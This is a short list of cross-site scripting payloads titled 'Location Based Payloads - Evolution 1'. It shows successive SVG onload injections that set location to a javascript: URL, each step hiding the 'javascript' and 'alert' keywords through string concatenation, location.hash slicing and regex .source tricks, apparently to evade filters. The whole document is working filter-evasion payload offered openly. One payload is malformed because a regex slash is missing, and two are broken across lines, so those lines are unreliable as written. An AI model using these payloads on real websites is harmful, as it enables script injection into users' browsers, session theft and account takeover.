 Location Based Payloads - Evolution 1
<svg onload=location='javascript:alert(1)'>
<svg onload=location=location.hash.substr(1)>#javascript:alert(1)
<svg onload=location='javas'+'cript:'+'ale'+'rt'+location.hash.substr(1)>#(1)
<svg onload=location=/javas/.source+cript:/.source+/ale/.source+/rt/.
source+location.hash.substr(1)>#(1)
<svg onload=location=/javas/.source+/cript:/.source+/ale/.source+/rt/.
source+location.hash[1]+1+location.hash[2]>#()
 